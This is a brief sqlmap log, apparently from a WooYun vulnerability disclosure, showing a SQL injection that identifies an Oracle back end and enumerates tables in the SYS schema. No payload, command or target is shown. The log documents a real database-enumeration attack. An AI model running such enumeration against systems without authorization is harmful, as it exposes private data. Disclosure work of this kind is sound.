 [q] Quit
> 0
[08:14:42] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[08:14:42] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[08:14:42] [INFO] fetching tables for database: 'SYS'
[08:14:42] [INFO] the SQL query used returns 719 entries
[08:14:42] [INFO] starting 10 threads
[08:14:43] [INFO] retrieved: IND$
[08:14:43] [INFO] retrieved: USER$
[08:14:43] [INFO] retrieved: ICOL$
[08:14:43] [INFO] retrieved: CLU$
[08:14:43] [INFO] retrieved: TAB$
[08:14:43] [INFO] retrieved: UNDO$
[08:14:43] [INFO] retrieved: LOB$
[08:14:43] [INFO] retrieved: NTAB$
[08:14:43] [INFO] retrieved: FILE$
[08:14:44] [INFO] retrieved: OPQTYPE$
[08:14:44] [INFO] retrieved: COLTYPE$
[08:14:44] [INFO] retrieved: ATTRCOL$
[08:14:44] [INFO] retrieved: LIBRARY$
[08:14:44] [INFO] retrieved: TYPE_MISC$
[08:14:44] [INFO] retrieved: BOOTSTRAP$
[08:14:44] [INFO] retrieved: CDEF$
[08:14:45] [INFO] retrieved: ICOLDEP$
[08:14:45] [INFO] retrieved: TS$
[08:14:45] [INFO] retrieved: CCOL$
[08:14:45] [INFO] retrieved: FET$
[08:14:45] [INFO] retrieved: PROXY_ROLE_DATA$
[08:14:45] [INFO] retrieved: OBJ$
[08:14:46] [INFO] retrieved: UET$
[08:14:46] [INFO] retrieved: CON$
[08:14:46] [INFO] retrieved: OBJAUTH$
[08:14:46] [INFO] retrieved: VIEW$
[08:14:46] [INFO] retrieved: TYPED_VIEW$
[08:14:46] [INFO] retrieved: UGROUP$
[08:14:47] [INFO] retrieved: SEG$
[08:14:47] [INFO] retrieved: SUPEROBJ$
[08:14:47] [INFO] retrieved: SEQ$
[08:14:47] [INFO] retrieved: PROCEDURE$
www.wooyun.org